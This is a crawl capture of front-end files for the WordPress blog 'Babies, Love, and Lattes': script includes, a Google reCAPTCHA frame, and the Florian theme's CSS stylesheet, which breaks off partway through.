var jpibfi_options = {"hover":{"siteTitle":"Babies, Love, and Lattes","image_selector":".jpibfi_container img","disabled_classes":"wp-smiley;nopin","enabled_classes":"","min_image_height":0,"min_image_height_small":0,"min_image_width":0,"min_image_width_small":0,"show_on":"[front],[home],[single],[page],[archive],[search],[category]","disable_on":"","show_button":"hover","button_margin_bottom":20,"button_margin_top":20,"button_margin_left":20,"button_margin_right":20,"button_position":"top-right","description_option":["img_title","img_alt","post_title"],"transparency_value":0.2,"pin_image":"old_default","pin_image_button":"square","pin_image_icon":"circle","pin_image_size":"normal","custom_image_url":"","scale_pin_image":false,"pin_linked_url":true,"pinImageWidth":65,"pinImageHeight":41,"scroll_selector":"","support_srcset":false}};
/* ]]> */
</script>
<script src="https://babiesloveandlattes.com/wp-content/plugins/jquery-pin-it-button-for-images/js/jpibfi.client.js?ver=3.0.2"></script>
<script src="https://babiesloveandlattes.com/wp-content/themes/florian/js/aos/aos.js?ver=2.3.1"></script>
<script type='text/javascript'>
/* <![CDATA[ */
var thickboxL10n = {"next":"Next >","prev":"< Prev","image":"Image","of":"of","close":"Close","noiframes":"This feature requires inline frames. You have iframes disabled or your browser does not support them.","loadingAnimation":"https:\/\/babiesloveandlattes.com\/wp-includes\/js\/thickbox\/loadingAnimation.gif"};
/* ]]> */
</script>
<script src="https://babiesloveandlattes.com/wp-includes/js/thickbox/thickbox.js?ver=3.1-20121105"></script>
<script src="https://babiesloveandlattes.com/wp-content/themes/florian/js/bootstrap.min.js?ver=3.1.1"></script>
<script src="https://babiesloveandlattes.com/wp-content/themes/florian/js/easing.js?ver=1.3"></script>
<script src="https://babiesloveandlattes.com/wp-content/themes/florian/js/select2/select2.min.js?ver=3.5.1"></script>
<script src="https://babiesloveandlattes.com/wp-content/themes/florian/js/owl-carousel/owl.carousel.min.js?ver=2.0.0"></script>
<script src="https://babiesloveandlattes.com/wp-content/themes/florian/js/template.js?ver=1.0"></script>
<script src="https://babiesloveandlattes.com/wp-includes/js/wp-embed.min.js?ver=5.0.2"></script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="1dpkEZP3en_YN2PtLDQ_eQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768966645560');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://babiesloveandlattes.com/wp-content/themes/florian/style.css?ver=5.0.2
body_size: 17103
content:
/* Theme Name:Florian
Theme URI:http://themeforest.net/user/dedalx/
Author:MagniumThemes
Author URI:http://magniumthemes.com/
Description:Florian - Premium Responsive WordPress Blogging Theme
Version:1.0.2
License:GNU General Public License
License URI:license.txt
Text Domain: florian
Tags:custom-colors,custom-menu,featured-images,post-formats,theme-options
*/

/* [Table of contents]

1. Bootstrap overrides and common tag styles
2. Pages
3. Header & Header menu
4. Main menu
5. Blog post
6. Post social share
7. Navigation for posts
8. Blog layouts
9. Additional footer
10. Footer
11. Sidebars
12. WordPress default styles overrides
13. Florian Special Elements
14. Florian Widgets
15. SelectBox overrides
16. OWL Carousel slider script overrides
18. Pretty Photo
19. Contact form 7
20. Instagram plugin
21. WooCommerce styles
22. Mailchimp plugin
23. Banners management
24. Popups management
25. Animations
26. Gutenberg
*/

/*
* 1. Bootstrap overrides and common tag styles
*/
* {
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
}
body {
    font-family: Arial, sans-serif;
    margin-top: 0 !important;
    background: #ffffff;
    font-size: 15px;
    color: #333333;
    line-height: 1.75;
}
p {
    margin-bottom: 25px;
}
a {
    color: #bd9e81;
    text-decoration: underline;
}
a:hover,
a:focus {
    color: #000000;
    text-decoration: none;
}
a:focus {
    text-decoration: none;
    -webkit-touch-callout: none;
    -webkit-user-select: none;
    -khtml-user-select: none;
    -moz-user-select: none;
    -ms-user-select: none;
    user-select: none;
    outline-style: none;
    outline: 0;
}
h1,
h2,
h3,
h4,
h5,
h6 {
    margin-top: 0;
    margin-bottom: 15px;
    font-weight: bold;
    line-height: 1.2;
}
h1 {
    font-size: 36px;
}
h2 {
    font-size: 24px;
}
h3 {
    font-size: 21px;
}
h4 {
    font-size: 18px;
}
h5 {
    font-size: 17px;
}
h6 {
    font-size: 16px;
}
cite {
    font-style: italic;
}
input:focus,
select:focus,
textarea:focus,
button:focus {
    outline: none;
}
select,
textarea,
input[type="text"],
input[type="password"],
input[type="datetime"],
input[type="datetime-local"],
input[type="date"],
input[type="month"],
input[type="time"],
input[type="week"],
input[type="number"],
input[type="email"],
input[type="url"],
input[type="search"],
input[type="tel"],
input[type="color"],
.uneditable-input {
    box-shadow: none;
}
input[type="radio"],
input[type="checkbox"] {
    margin: 0;
}
textarea {
    resize: none;
    height: 150px;
    margin-bottom: 30px;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
}
select {
    max-width: 100%;
}
input,
input.input-text,
select,
textarea {
    border: 1px solid #EEEEEE;
    background-color: #ffffff;
    padding: 6px 13px;
    color: #000000;
    vertical-align: middle;
    box-shadow: none;
    border-radius: 0;
    line-height: 26px;
    border-radius: 0;
}
.woocommerce form .form-row input.input-text,
.woocommerce form .form-row textarea,
.woocommerce-cart table.cart td.actions .coupon .input-text {
    line-height: 26px;
}
textarea:focus,
input:focus {
    background: #FBFBFB;
    box-shadow: none;
}
input:focus:invalid:focus,
textarea:focus:invalid:focus,
select:focus:invalid:focus {
   border-color: #fb7f88;
}
input:-moz-placeholder,
textarea:-moz-placeholder,
input:-ms-input-placeholder,
textarea:-ms-input-placeholder,
input::-webkit-input-placeholder,
textarea::-webkit-input-placeholder {
    color: #989898;
    font-size: 13px;
}
a.btn,
.btn,
.btn:focus,
input[type="submit"],
.woocommerce #content input.button,
.woocommerce #respond input#submit,
.woocommerce a.button,
.woocommerce button.button,
.woocommerce input.button,
.woocommerce-page #content input.button,
.woocommerce-page #respond input#submit,
.woocommerce-page a.button,
.woocommerce-page button.button,
.woocommerce-page input.button,
.woocommerce a.added_to_cart,
.woocommerce-page a.added_to_cart,
.wp-block-button a.wp-block-button__link {
    padding: 13px 30px;
    line-height: 1;
    background: #bd9e81;
    border: 1px solid #bd9e81;
    color: #ffffff;
    text-align: left;
    text-shadow: none;
    text-decoration: none;
    vertical-align: middle;
    cursor: pointer;
    filter: none;
    box-shadow: none;
    text-align: center;
    font-size: 12px;
    text-transform: uppercase;
    border-radius: 0;
    letter-spacing: 1px;
}
.woocommerce #content input.button.alt,
.woocommerce #respond input#submit.alt,
.woocommerce a.button.alt,
.woocommerce button.button.alt,
.woocommerce input.button.alt,
.woocommerce-page #content input.button.alt,
.woocommerce-page #respond input#submit.alt,
.woocommerce-page a.button.alt,
.woocommerce-page button.button.alt,
.woocommerce-page input.button.alt {
    background: #000000;
    border-color: #000000;
    color: #ffffff;
    font-weight: normal;
}
.woocommerce #content input.button.alt:hover,
.woocommerce #respond input#submit.alt:hover,
.woocommerce a.button.alt:hover,
.woocommerce button.button.alt:hover,
.woocommerce input.button.alt:hover,
.woocommerce-page #content input.button.alt:hover,
.woocommerce-page #respond input#submit.alt:hover,
.woocommerce-page a.button.alt:hover,
.woocommerce-page button.button.alt:hover,
.woocommerce-page input.button.alt:hover,
.btn.btn-black:hover,
.btn.btn-bordered:hover {
    text-shadow: none;

    background: #bd9e81;
    border-color: #bd9e81;
    color: #ffffff;
}
.btn:hover,
.btn.btn-white:hover,
input[type="submit"]:hover,
.woocommerce #content input.button:hover,
.woocommerce #respond input#submit:hover,
.woocommerce a.button:hover,
.woocommerce button.button:hover,
.woocommerce input.button:hover,
.woocommerce-page #content input.button:hover,
.woocommerce-page #respond input#submit:hover,
.woocommerce-page a.button:hover,
.woocommerce-page button.button:hover,
.woocommerce-page input.button:hover,
.btn.alt,
.wp-block-button a.wp-block-button__link:hover {
    background: #000000;
    color: #ffffff;
    border-color: #000000;
}
.btn.btn-white {
    background: #ffffff;
    border-color: #000000;
    color: #000000;
}
.btn.btn-black {
    background: #000000;
    border-color: #000000;
    color: #ffffff;
}
.btn.btn-bordered {
    border: 1px solid #D6D6D6;
    background: #ffffff;
    color: #000000;
}
.btn.btn-bordered:hover,
.btn.btn-bordered:focus {
    color: #ffffff;
}
.btn:active,
.btn-primary,
.btn-primary:focus,
.btn.alt:hover {
    background: #bd9e81;
    border-color: #bd9e81;
    color: #ffffff;
    box-shadow: none;
}
.btn-primary:hover,
.btn-primary:active {
    background: #000000;
    border-color: #000000;
}
.btn.btn-text {
    color: #000000;
    background: none;
    padding: 0;
    border: none;
    font-size: 12px;
    font-weight: bold;
    border-radius: 0;
    border-bottom: 1px solid #000000;
    padding-bottom: 5px;
}
.btn.btn-text:hover,
.btn.btn-text:focus {
    color: #bd9e81;
    background: none!important;
    border-bottom: 1px solid transparent;
}
table {
    margin-bottom: 10px;
    border: 1px solid #d9d9d9;
}
table th {
    background: #ffffff;
}
table td,
table th {
    padding: 3px 10px;
    border-bottom: 1px solid #d9d9d9;
    border-right: 1px solid #d9d9d9;
}
.label {
    color: inherit;
    font-size: inherit;
    text-align: inherit;
    line-height: inherit;
    white-space: inherit;
}
.panel {
    box-shadow: none;
    border: none;
}
hr {
    border-color: #d9d9d9;
}
blockquote {
    border: none;
    padding-left: 50px;
    padding-right: 50px;
    padding-top: 40px;
    padding-bottom: 40px;
    margin-top: 40px;
    margin-bottom: 40px;
    border-top: 1px solid #000000;
    border-bottom: 1px solid #000000;
    font-size: 35px;
    line-height: 1.3;
    position: relative;
}
blockquote cite {
    font-size: 20px;
    font-weight: bold;
}
.blog-post .format-quote .entry-content {
    border: none;
    padding-left: 50px;
    padding-right: 50px;
    padding-top: 40px;
    padding-bottom: 40px;
    margin-bottom: 0;
    font-size: 35px;
    line-height: 1.3;

    border-top: 1px solid #000000;
    border-bottom: 1px solid #000000;
}
.blog-post .format-quote .entry-content blockquote:before {
    display: none;
}
.blog-posts-list .blog-post .format-quote .entry-content {
    font-size: 20px;
    padding-top: 0;
    padding-bottom: 0;
    border: none;
}
blockquote:before,
.blog-post .format-quote .entry-content:before {
    content: "“";
    font-size: 84px;
    font-style: normal;
    position: absolute;
    line-height: 73px;
    left: 0;
    text-align: left;
}
.color input:-moz-placeholder,
.color textarea:-moz-placeholder {
    color: #989898;
}
.color input:-ms-input-placeholder,
.color textarea:-ms-input-placeholder {
    color: #989898;
}
.color input::-webkit-input-placeholder,
.color textarea::-webkit-input-placeholder {
    color: #989898;
}
.color textarea,
.color input {
    background: #ffffff;
    color: #989898;
}
.clear {
    clear: both;
}
.background-color-grey {
    background-color: #F7F7F9;
}
.font-size-large {
    font-size: 30px;
    line-height: 40px;
}
/* *
* 2. Pages
*/
.page-item-title h1 {
    color: #000000;
    margin-top: 0;
    text-align: center;
    margin-bottom: 37px;
}
.page-item-title-archive h1 {
    color: #000000;
    margin-bottom: 60px;
    text-align: center;
    font-weight: bold;
    font-size: 36px;
}
.page-item-title-archive a {
    text-decoration: none;
}
.page-item-title-archive p {
    text-align: center;
    font-size: 10px;
    text-transform: uppercase;
    letter-spacing: 1px;
    color: #000000;
    margin-bottom: 0;
    margin-top: 0;
}
.page-item-title-single {
    text-align: center;
    margin-top: 0;
    margin-bottom: 60px;
}
.page-item-title-single h1 {
    color: #000000;
    margin: 0 auto;
    max-width: 700px;
    margin-bottom: 0;
    padding-left: 15px;
    padding-right: 15px;
    text-align: center;
    font-weight: bold;
    font-size: 47px;
}
.page-item-title-single h1:after {
    content: " ";
    display: table;
    margin:0 auto;
    width: 40px;
    height: 1px;
    background: #000000;
    margin-top: 20px;
    margin-bottom: 30px;
    display: none;
}
.page-item-title-single.page-item-title-page h1 {
    margin-top: 0;
}
.page-item-title-single a {
    text-decoration: none;
}
.page-item-title-single .post-categories {
    display: inline-block;
    font-size: 10px;
    line-height: 12px;
    color: #000000;
    margin-bottom: 0;
    text-transform: uppercase;
    letter-spacing: 1px;
    margin-bottom: 15px;
}
.page-item-title-single .post-categories a {
    display: inline-block;
    text-decoration: none;
}
.page-item-title-single .post-info {
    margin-top: 20px;
}
.page-item-title-single .post-subtitle-container {
    margin-top: 15px;
}
.page-item-title-single .post-author,
.page-item-title-single .post-author a {
    color: #000000;
}
.container-fluid.container-page-item-title {
    padding: 0;
    margin-bottom: 0;
    margin-top: 0;
    background-size: cover;
    background-position: center center;
}
.container-fluid.container-page-item-title > .container {
    padding: 0;
}
.container-fluid.container-page-item-title.with-bg .page-item-title-single h1,
.container-fluid.container-page-item-title.with-bg .page-item-title-single a,
.container-fluid.container-page-item-title.with-bg .page-item-title-single .post-author,
.container-fluid.container-page-item-title.with-bg .page-item-title-single .post-date,
.container-fluid.container-page-item-title.with-bg .page-item-title-single .post-categories,
.container-fluid.container-page-item-title.with-bg .page-item-title-single .post-categories a,
.container-fluid.container-page-item-title.with-bg .page-item-title-single .post-categories a:hover {
    color: #ffffff;
}
.container-fluid.container-page-item-title.with-bg {
    margin-bottom: 75px;
}
.container-fluid.container-page-item-title.with-bg .page-item-title-single h1:after {
    background: #ffffff;
}
.container-fluid.container-page-item-title.with-bg .col-md-12 {
    padding: 0;
    background: rgba(0,0,0,0.4);
}
.container-fluid.container-page-item-title.with-bg .page-item-title-single {
     padding: 120px 0;
     margin: 0;
}
.container-fluid.container-page-item-title.with-bg .page-item-title-archive p {
    margin-top: 0;
    color: #ffffff;
}
.container-fluid.container-page-item-title .row {
    margin: 0;
}
.author .author-avatar {
    text-align: center;
}
.author .author-avatar img {
    border-radius: 100%;
    margin: 20px 0;
}
/* 404 page */
.page-404 {
    margin: 0 auto 100px auto;
    text-align: center;
}
.page-404 h1 {
    font-size: 100px;
    margin-bottom: 30px;
}
.page-404 p {
    margin-bottom: 20px;
}
.page-404 .search-form #s {
    width: 300px;
}
/* Search page */
.page-search-no-results {
    margin: 55px auto 100px auto;
    text-align: center;
}
.page-search-no-results h3 {
    font-size: 50px;
    margin-bottom: 30px;
}
.page-search-no-results p {
    margin-bottom: 20px;
}
.page-search-no-results .search-form #s {
    width: 300px;
    margin-right: 10px;
}
/*
* 3. Header & Header menu
*/
header {
    background: #ffffff;
    background-repeat: no-repeat;
    background-position: top center;
}
header .light-logo {
    display: none;
}
@media (min-width: 1024px)  {
    body.single-post.blog-post-header-with-bg.blog-post-transparent-header-enable header,
    body.page.blog-post-header-with-bg.blog-post-transparent-header-enable header {
        left: 0;
        position: absolute;
        right: 0;
        z-index: 100;
        background: transparent;
    }
    body.single-post.blog-post-header-with-bg.blog-post-transparent-header-enable .mainmenu-belowheader:not(.fixed),
    body.page.blog-post-header-with-bg.blog-post-transparent-header-enable .mainmenu-belowheader:not(.fixed) {
        background: transparent;
    }
    body.single-post.blog-post-header-with-bg.blog-post-transparent-header-enable .mainmenu-belowheader:not(.fixed) .navbar .nav > li > a,
    body.page.blog-post-header-with-bg.blog-post-transparent-header-enable .mainmenu-belowheader:not(.fixed) .navbar .nav > li > a,
    body.single-post.blog-post-header-with-bg.blog-post-transparent-header-enable header .header-promo-content .btn,
    body.single-post.blog-post-header-with-bg.blog-post-transparent-header-enable header .header-promo-content,
    body.single-post.blog-post-header-with-bg.blog-post-transparent-header-enable header .header-post-content .header-post-details .header-post-title a,
    body.page.blog-post-header-with-bg.blog-post-transparent-header-enable header .header-promo-content .btn,
    body.page.blog-post-header-with-bg.blog-post-transparent-header-enable header .header-promo-content,
    body.page.blog-post-header-with-bg.blog-post-transparent-header-enable header .header-post-content .header-post-details .header-post-title a,
    body.page.blog-post-header-with-bg.blog-post-transparent-header-enable header .header-post-content .header-post-details .header-post-category a:hover,
    body.single-post.blog-post-header-with-bg.blog-post-transparent-header-enable header .header-post-content .header-post-details .header-post-category a:hover {
        color: #ffffff;
    }
    body.single-post.blog-post-header-with-bg.blog-post-transparent-header-enable .mainmenu-belowheader:not(.fixed) .navbar-center-wrapper,
    body.page.blog-post-header-with-bg.blog-post-transparent-header-enable .mainmenu-belowheader:not(.fixed) .navbar-center-wrapper,
    body.single-post.blog-post-header-with-bg.blog-post-transparent-header-enable .mainmenu-belowheader:not(.fixed) .navbar .nav > li > a,
    body.page.blog-post-header-with-bg.blog-post-transparent-header-enable .mainmenu-belowheader:not(.fixed) .navbar .nav > li > a {
        border-color: #ffffff;
    }

    body.single-post.blog-post-header-with-bg.blog-post-transparent-header-enable header .mainmenu-belowheader:not(.fixed) a.float-sidebar-toggle-btn,
    body.page.blog-post-header-with-bg.blog-post-transparent-header-enable header .mainmenu-belowheader:not(.fixed) a.float-sidebar-toggle-btn,
    body.single-post.blog-post-header-with-bg.blog-post-transparent-header-enable header .social-icons-wrapper a,
    body.page.blog-post-header-with-bg.blog-post-transparent-header-enable header .social-icons-wrapper a {
        color: #ffffff;
    }
    body.page.blog-post-header-with-bg.blog-post-transparent-header-enable header .header-post-content .header-post-details .header-post-title a:hover,
    body.single-post.blog-post-header-with-bg.blog-post-transparent-header-enable header .header-post-content .header-post-details .header-post-title a:hover {
        opacity: 0.5;
    }
    body.single-post.blog-post-header-with-bg.blog-post-transparent-header-enable header .regular-logo,
    body.page.blog-post-header-with-bg.blog-post-transparent-header-enable header .regular-logo {
        display: none;
    }
    body.single-post.blog-post-header-with-bg.blog-post-transparent-header-enable header .light-logo,
    body.page.blog-post-header-with-bg.blog-post-transparent-header-enable header .light-logo {
        display: inline-block;
    }
    body.single-post.blog-post-header-with-bg.blog-post-transparent-header-enable .container-fluid.container-page-item-title,
    body.page.blog-post-header-with-bg.blog-post-transparent-header-enable .container-fluid.container-page-item-title {
        margin-top: 0;
    }
    body.single-post.blog-post-header-with-bg.blog-post-transparent-header-enable header .logo-link.logo-text,
    body.page.blog-post-header-with-bg.blog-post-transparent-header-enable header .logo-link.logo-text,
    body.single-post.blog-post-header-with-bg.blog-post-transparent-header-enable header .header-blog-info,
    body.page.blog-post-header-with-bg.blog-post-transparent-header-enable header .header-blog-info {
        color: #ffffff;
    }
}
.content-block .page-container,
.content-block .post-container {
    margin-top: 30px;
}
.content-block .page-container .col-md-9,
.content-block .page-container .col-md-12,
.content-block .post-container .col-md-9,
.content-block .post-container .col-md-12 {
    margin-bottom: 80px;
}
header + .content-block .post-container,
header + .content-block .page-container {
    margin-top: 0;
}
header .header-blog-info {
    margin-top: 5px;
    color: #000000;
}
header .header-blog-info.header-blog-info-uppercase {
    text-transform: uppercase;
}
header .container {
    padding: 0;
}
header .col-md-12 {
    display: table;
    height: 200px;
}
header .logo-link.logo-text {
    color: #2A2F35;
    font-size: 30px;
    text-decoration: none;
    line-height: 1;
}
header .header-left {
    display: table-cell;
    vertical-align: middle;
    text-align: left;
    width: 33.3333%;
    padding-left: 15px;
}
header .header-center {
    display: table-cell;
    vertical-align: middle;
    text-align: center;
    width: 33.3333%;
}
header .header-right {
    display: table-cell;
    vertical-align: middle;
    text-align: right;
    width: 33.3333%;
    padding-right: 15px;
}
header .header-post-content {
    text-align: left;
    width: 263px;
    float: right;
}
header .header-left .header-post-content {
    float: none;
}
header .header-post-content .header-post-image {
    float: left;
    margin-right: 20px;
}
header .header-post-content .header-post-details {
    display: table;
}
header .header-post-content .header-post-details .header-post-category {
    text-transform: uppercase;
    display: inline-block;
    font-size: 12px;
    position: relative;
    top: -5px;
}
header .header-post-content .header-post-details .header-post-category a {
    text-decoration: none;
}
header .header-post-content .header-post-details .header-post-title {
    line-height: 15px;
    font-size: 14px;
}
header .header-post-content .header-post-details .header-post-title a {
    text-decoration: none;
    color: #000000;
}
header .header-post-content .header-post-details .header-post-title a:hover {
    color: #bd9e81;
}
header .header-post-content .header-post-image img {
    max-width: 90px;
    height: auto;
}
header .header-promo-content .btn,
.woocommerce-page header .header-promo-content .btn {
    background: transparent;
    color: #000000;
    border-color: #DEDEDE;
    border-width: 1px;
    border-style: solid;
}
header .header-promo-content .btn:hover {
    background: #bd9e81;
    border-color: #bd9e81;
    color: #ffffff;
}
header .header-promo-content {
    display: inline;
}
header .header-promo-content img {
    max-width: 100%;
}
header a.float-sidebar-toggle-btn {
    font-size: 14px;
    display: block;
    cursor: pointer;
    color: rgba(0, 0, 0, 1);
}
header a.float-sidebar-toggle-btn:hover {
    opacity: 0.5;
}
header .header-menu-search a.search-toggle-btn {
    color: rgba(0, 0, 0, 1);
}
header .header-menu-search a.search-toggle-btn:hover {
    opacity: 0.5;
}
header .header-logo-center .header-center {
    min-width: 0;
    text-align: center;
    width: 40%;
}
header .header-logo-center .header-left {
    width: 30%;
}
header .header-logo-center .header-right {
    width: 30%;
}
/* Fullscreen search */
.search-toggle-btn {
    cursor: pointer;
}
.search-close-btn {
    position: absolute;
    top: 50%;
    right: 50px;
    margin-top: -15px;
    cursor: pointer;
    color: #000000;
}
.search-close-btn:hover {
    opacity: 0.6;
}
.search-close-btn .fa {
    font-size: 30px;
    width: 30px;
    text-align: center;
}
.search-fullscreen-wrapper {
    position: fixed;
    background: #ffffff;
    left: 0;
    right: 0;
    top: 0;
    color: #ffffff;
    z-index: 10000;
    display: none;
    border-bottom: 1px solid #000000;
}
.search-fullscreen-wrapper .search-fullscreen-form {
    margin: 0 auto;
    margin-top: 61px;
    margin-bottom: 61px;
    display: table;
}
.search-fullscreen-wrapper .search-fullscreen-form input[type="search"] {
    font-size: 20px;
    line-height: 50px;
    height: auto;
    color: #000000;
    background: none;
    border: none;
    padding-left: 0;
    padding-right: 0;
    width: 700px;
    text-align: center;
    border-bottom: 1px solid #d9d9d9;
}
.search-fullscreen-wrapper .search-fullscreen-form:after {
    content: " ";
    display: table;
    margin:0 auto;
    width: 40px;
    height: 1px;
    background: #000000;
    margin-top: 20px;
    margin-bottom: 30px;
    display: none;
}
.search-fullscreen-wrapper .search-fullscreen-form .submit.btn {
    display: none;
}
/* Top Menu */
.header-menu-bg {
    z-index: 10001;
    width: 100%;
    background: #ffffff;
    border-bottom: 1px solid rgba(0,0,0,0.1);
}
.header-menu-bg.menu_black {
    background: #141414;
    border-bottom: 0;
}
.header-menu {
    overflow: visible;
    font-size: 12px;
}
.header-info-text {
    float: right;
}
.header-info-text a {
    color: #000000;
}
.header-menu-bg.menu_black .header-info-text a {
    color: #ffffff;
}
.header-menu-bg.menu_black .header-info-text a:hover {
    color: rgba(255,255,255,0.5);
}
.header-info-text a:hover {
    color: #bd9e81;
}
.header-info-text .fa {
    margin-right: 15px;
    font-size: 14px;
}
.header-info-text a:last-child .fa {
    margin-right: 0;
}
.header-menu ul {
    margin: 0;
    padding: 0;
}
.header-menu li {
    position: relative;
    display: block;
    float: left;
}
.header-menu li ul {
    display: none;
    border-bottom: 0;
    position: absolute;
    background: #fff;
    z-index: 10000;
}
.header-menu-bg.menu_black .header-menu li ul {
    background: #141414;
}
.header-menu li:hover > ul {
    display: block;
}
.header-menu .sub-menu li .sub-menu {
    right: -99.5%;
    top: 0;
}
.header-menu li a {
    color: #000000;
    display: block;
    padding-right: 15px;
    padding-left: 15px;
    padding-top: 22px;
    padding-bottom: 22px;
    text-decoration: none;
}
.header-menu-bg.header-menu-uppercase .header-menu li a,
.header-menu-bg.header-menu-uppercase .header-info-text span {
    text-transform: uppercase;
}
.header-menu .header-menu-search {
    float: right;
    font-size: 14px;
    padding-bottom: 20px;
    margin-right: 15px;
    padding-top: 20px;
}
.header-menu .header-menu-search a {
    color: #000000;
    cursor: pointer;
}
.header-menu-bg.menu_black .header-menu .header-menu-search a {
    color: #ffffff;
}
.header-menu-bg.menu_black .header-menu .header-menu-search a:hover {
    color: rgba(255,255,255,0.5);
}
.header-menu .header-menu-search a:hover {
    color: rgba(255,255,255,0.5);
}
.header-menu-bg.menu_black .header-menu li a {
    color: #ffffff;
}
.header-menu-bg.menu_black .header-menu li a:hover {
    color: rgba(255,255,255,0.5);
}
.header-menu ul.links > li:first-child > a {
    padding-left: 0;
}
.header-menu li ul a {
    padding: 8px 20px;
    min-width: 205px;
    border: 1px solid rgba(0,0,0,0.1);
    border-bottom: 0;
}
.header-menu-bg.menu_black .header-menu li ul a {
    border: 1px solid rgba(255,255,255,0.07);
    border-bottom: 0;
}
.header-menu li ul li {
    float: none;
}
.header-menu li ul > li:last-child > a {
    border-bottom: 1px solid rgba(0,0,0,0.1);
}
.header-menu-bg.menu_black .header-menu li ul > li:last-child > a {
    border-bottom: 1px solid rgba(255,255,255,0.07);
}
.header-menu li a:hover {
    text-decoration: none;
    color: #bd9e81;
}
.header-menu-bg.menu_black .header-menu .menu-top-menu-container-toggle {
    color: #ffffff;
}
.header-menu-bg.menu_black .header-menu .menu-top-menu-container-toggle + div {
    background: #141414;
}
.header-menu .sub-menu li a:hover {
    background: rgba(0,0,0,0.1);
}
.header-menu-bg.menu_black .header-menu .sub-menu li a:hover {
    background: rgba(0,0,0,0.5);
}
.header-info-text {
    padding-top: 22px;
    padding-bottom: 22px;
    margin-left: 15px;
    padding-left: 10px;
}
.header-info-text span {
    color: #000000;
    margin-right: 15px;
}
.header-menu-bg.menu_black .header-info-text span {
    color: #ffffff;
}
.header-menu .menu-top-menu-container-toggle + div {
    float: left;
}
.header-menu .menu-top-menu-container-toggle {
    float: left;
    display: none;
    color: #000000;
    cursor: pointer;
    padding: 22px;
    padding-left: 0;
}
.header-menu .menu-top-menu-container-toggle:hover {
    opacity: 0.5;
}
.header-menu .menu-top-menu-container-toggle:after {
    content: "";
    display: inline-block;
    font-family: "fontawesome";
    font-weight: normal;
    font-size: 14px;
}
.header-menu .sub-menu li.menu-item-has-children > a:after {
    display: inline-block;
    font-family: "fontawesome";
    content: "";
    margin-left: 5px;
    font-weight: normal;
    float: right;
}
.header-menu li.menu-item-has-children.mobile-submenu-opened > a:after {
    content: "";
}
/*
* 4. Main menu
*/
.navbar {
    border-radius: 0;
    -webkit-border-radius: 0;
    border: none;
    margin: 0;
    position: static;
}
.navbar .nav > li {
    float: left;
}
.nav > li sup,
.nav > li sub {
    text-transform: none;
    font-weight: normal;
    font-size: 12px;
}
.navbar .nav > li.menu-item-has-children > a:after {
    display: inline-block;
    font-family: "fontawesome";
    content: "";
    font-style: normal;
    font-weight: normal;
    margin-left: 10px;
    margin-right: 0;
}
.navbar .nav li.menu-item-has-children.mobile-submenu-opened > a:after {
    content: "";
}
.navbar .nav > li {
    padding-top: 20px; /* option */
    padding-bottom: 20px; /* option */
    position: relative;
}
.navbar .nav > li > a {
    color: #000000;
    letter-spacing: 2px;
    display: block;
    padding: 2px 30px;
    margin-left: 0;
    margin-right: 0;
    text-decoration: none;
    background: transparent;
    cursor: pointer;
    border-right: 1px solid #000000;
}
.navbar .nav > li:last-child > a {
    border: none;
}
.navbar .nav li.menu-item > a > i.fa {
    margin-right: 10px;
    font-weight: normal;
}
.navbar .nav > li > a:hover {
    background: transparent;
    color: #bd9e81;
}
.navbar-fixed-top .navbar-inner,
.navbar-static-top .navbar-inner {
    box-shadow: none;
}
.navbar-center-wrapper {
    border-top: 1px solid #000000;
    border-bottom: 1px solid #000000;
    float: left;
    width: 100%;
    margin-left: 0;
    margin-right: 0;
    padding-top: 0;
    padding-bottom: 0;
}
.navbar {
    background: none;
    min-height: 0;
}
.navbar-collapse {
    padding: 0;
    max-height: inherit;
    clear: both;
    position: relative;
}
.navbar .nav ul {
    list-style: none;
    line-height: 1.2;
}
.navbar .navbar-toggle {
    border: none;
    border-top: 1px solid #000000;
    border-bottom: 1px solid #000000;
    background: transparent;
    cursor: pointer;
    color: #000000;
    border-radius: 0;
    padding: 14px 40px;
    text-transform: uppercase;
    display: none;
    margin: 0 auto;
    float: none;
    position: relative;
    left: 50%;
    margin-left: -62px;
}
.navbar .navbar-toggle:hover {
    background: transparent;
}
.nav .sub-menu {
    display: none;
    position: absolute;
    margin: 0;
    text-align: left;
    z-index: 100000;
    padding: 0;
}
.nav > li .sub-menu {
    margin-top: 0;
    background: #ffffff;
    border: 1px solid #000000;
}
.nav > li > .sub-menu {
    margin-top: 30px;
}
.navbar .nav .sub-menu li {
    float: none;
    position: relative;
}
.nav .sub-menu li.menu-item > a {
    display: block;
    background: transparent;
    color: #ffffff;
    font-weight: normal;
    min-width: 220px;
    text-decoration: none;
    padding: 8px 20px;
    cursor: pointer;
    border: none;
    border-left: 0;
    border-right: 0;
    border-bottom: 0;
}
.nav .sub-menu li.menu-item > a span {
    display: block;
    text-transform: none;
    font-weight: normal;
}
.nav .sub-menu li.menu-item > a:hover {
    text-decoration: none;
    color: #ffffff;
    background: rgba(255,255,255,0.3);
}
.nav .sub-menu li .sub-menu {
    right: -101%;
    margin-top: -1px;
    top: 0;
}
.navbar .sub-menu li.menu-item-has-children > a:after {
    display: inline-block;
    font-family: "fontawesome";
    content: "";
    margin-left: 5px;
    font-weight: normal;
    font-style: normal;
    float: right;
}
.nav li:hover > .sub-menu {
    display: block;
}
.navbar-default .navbar-collapse,
.navbar-default .navbar-form {
    border: none;
}
.mainmenu-belowheader {
    background: #ffffff;
}
.mainmenu-belowheader.mainmenu-with-margin {
    margin-bottom: 60px;
}
.mainmenu-belowheader .sticky-menu-logo {
    text-align: center;
    padding: 20px 10px;
    padding-bottom: 0;
    display: none;
}
.mainmenu-belowheader.fixed .sticky-menu-logo {
    display: block;
}
.mainmenu-belowheader.fixed {
    top: -50px;
    position: fixed;
